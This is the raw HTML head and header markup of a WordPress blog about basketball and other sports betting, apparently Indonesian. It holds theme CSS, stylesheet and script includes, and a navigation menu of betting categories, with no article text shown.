!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://shmoozepoint.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://shmoozepoint.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://shmoozepoint.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://shmoozepoint.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://shmoozepoint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shmoozepoint.com/wp-json/wp/v2/posts/906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shmoozepoint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://shmoozepoint.com/?p=906' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-906 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://shmoozepoint.com/" rel="home">Shmoozepoint</a></p>
                                          <p class="site-description">Panduan Dan Strategi Taruhan Basket</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://shmoozepoint.com/" rel="home">Shmoozepoint</a></div>
                    <p class="site-description">Panduan Dan Strategi Taruhan Basket</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-2060" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2060"><a class="nav-link" title="Bandar Judi Online" href="https://shmoozepoint.com/category/bandar-judi-online/">Bandar Judi Online</a></li>
<li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2061"><a class="nav-link" title="Taruhan Basket" href="https://shmoozepoint.com/category/taruhan-basket/">Taruhan Basket</a></li>
<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062"><a class="nav-link" title="Taruhan NBA" href="https://shmoozepoint.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063"><a class="nav-link" title="Taruhan Pacuan Kuda" href="https://shmoozepoint.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-2064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2064"><a class="nav-link" title="Taruhan Polo" href="https://shmoozepoint.com/category/taruhan-polo/">Taruhan Polo</a></li>
